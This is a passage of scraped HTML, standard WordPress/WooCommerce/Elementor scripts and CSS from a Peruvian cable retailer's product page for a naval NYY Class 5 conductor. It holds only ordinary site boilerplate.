				<div data-elementor-type="popup" data-elementor-id="125" class="elementor elementor-125 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;scrolling_offset&quot;:5,&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5ac73fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ac73fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa6ac9" data-id="7aa6ac9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0de1203 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0de1203" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-08d17da" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwOTciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-messenger elementor-repeater-item-7c23b4f" href="http://m.me/electroconductoresperuanos" target="_blank">
						<span class="elementor-screen-only">Facebook-messenger</span>
						<i aria-hidden="true" class="fab fa-facebook-messenger"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-4383e22" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjExMDMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="far fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.elcope.com.pe"}},{"@type":"ListItem","position":2,"item":{"name":"Construcci\u00f3n e Infraestructura","@id":"https:\/\/www.elcope.com.pe\/product-category\/construccion-e-infraestructura\/"}},{"@type":"ListItem","position":3,"item":{"name":"Construccion","@id":"https:\/\/www.elcope.com.pe\/product-category\/construccion-e-infraestructura\/construccion\/"}},{"@type":"ListItem","position":4,"item":{"name":"Conductor Naval NYY &amp;#8211; Clase 5","@id":"https:\/\/www.elcope.com.pe\/producto\/cable-de-energia-unipolar-nyy-2\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://www.elcope.com.pe/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.elcope.com.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.elcope.com.pe\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.elcope.com.pe\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.elcope.com.pe\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"354edc6be8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1771,"title":"Conductor%20Naval%20NYY%20%E2%80%93%20Clase%205%20%E2%80%93%20ELCOPE%20%E2%80%93%20Electro%20Conductores%20Peruanos","excerpt":"<strong>Descripci\u00f3n:<\/strong>\r\n1.Conductores de cobre electrol\u00edtico recocido, suave, flexible y cableado en haz (Clase 5)\r\n2 Aislamiento termopl\u00e1stico de cloruro de polivinilo (PVC)\r\n3 Cubierta interna termopl\u00e1stico de PVC 3\r\n4 Cubierta externa termopl\u00e1stica de Nitrile \u2013 Butadiene \/ Polyvinyl \u2013 Chloride (Goma T.)\r\n\r\n<a href=\"https:\/\/www.elcope.com.pe\/wp-content\/uploads\/SKU00-129.pdf\" target=\"_blank\" rel=\"noopener\"><img class=\"aligncenter wp-image-423 size-medium\" src=\"https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/03\/botonfichatecnica-300x82.png\" alt=\"\" width=\"300\" height=\"82\" \/><\/a>","featuredImage":"https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/07\/129.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.elcope.com.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.elcope.com.pe/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b51c43280e9296dfb82dbb72abed2c0","fragment_name":"wc_fragments_3b51c43280e9296dfb82dbb72abed2c0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.elcope.com.pe/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.elcope.com.pe/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.elcope.com.pe/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.elcope.com.pe/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.elcope.com.pe/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.elcope.com.pe\/wp-admin\/admin-ajax.php","nonce":"0999e7e8ca","urls":{"assets":"https:\/\/www.elcope.com.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.elcope.com.pe\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.elcope.com.pe\/cart\/","checkout_page_url":"https:\/\/www.elcope.com.pe\/checkout\/","fragments_nonce":"95b0408530"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.elcope.com.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elcope.com.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elcope.com.pe/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.elcope.com.pe/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-22 18:55:13 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Carga diferida

Served from: www.elcope.com.pe @ 2025-12-22 18:55:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.elcope.com.pe/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1
body_size: 120
content:
@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}

--- FILE ---
content_type: text/css
request_url: https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-40.css?ver=1766443943
body_size: 1622
content:
.elementor-40 .elementor-element.elementor-element-4741672:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-4741672 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-40 .elementor-element.elementor-element-4741672{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-4741672 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-fce01c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-fce01c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-40 .elementor-element.elementor-element-9f9c4c0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-9f9c4c0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-9f9c4c0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-9f9c4c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-9f9c4c0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-40 .elementor-element.elementor-element-9f9c4c0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-0ae9c7f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-0ae9c7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-97a372f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-40 .elementor-element.elementor-element-97a372f .elementor-widget-container{text-align:right;}.elementor-40 .elementor-element.elementor-element-97a372f .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-9200c75.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-9200c75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-40 .elementor-element.elementor-element-27f12d9{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--checkout-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-hover-border-color:#FFFFFF;--toggle-button-border-radius:20px;--toggle-icon-padding:10px 10px 10px 10px;--cart-border-style:none;}.elementor-40 .elementor-element.elementor-element-27f12d9 .elementor-menu-cart__toggle .elementor-button:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-40 .elementor-element.elementor-element-27f12d9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-69ca9b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-69ca9b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-40 .elementor-element.elementor-element-dfb87d5 .elementor-menu-toggle{margin:0 auto;}.elementor-40 .elementor-element.elementor-element-dfb87d5 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-40 .elementor-element.elementor-element-dfb87d5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-dfb87d5 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-dfb87d5 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-f5e303f:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-f5e303f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-f5e303f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-f5e303f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-78524bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-78524bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-51fa614.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-51fa614.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-ff2f1db .elementor-menu-toggle{margin:0 auto;}.elementor-40 .elementor-element.elementor-element-ff2f1db .elementor-nav-menu .elementor-item{font-family:"Montserrat", 